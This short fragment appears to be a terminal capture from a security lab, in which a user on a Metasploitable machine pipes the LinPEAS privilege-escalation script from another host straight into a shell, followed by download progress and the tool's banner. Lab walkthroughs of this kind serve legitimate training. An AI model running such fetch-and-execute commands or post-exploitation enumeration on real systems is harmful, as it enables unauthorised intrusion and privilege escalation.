 jimmy@metasploitable:/$ curl :8989/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
2 758k 2 16195 0 0 2240k 0 --:--:-- --:--:-- --:--:-- 2240k
Do you like PEASS?
Get latest LinPEAS : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
linpeas-ng by carlospolop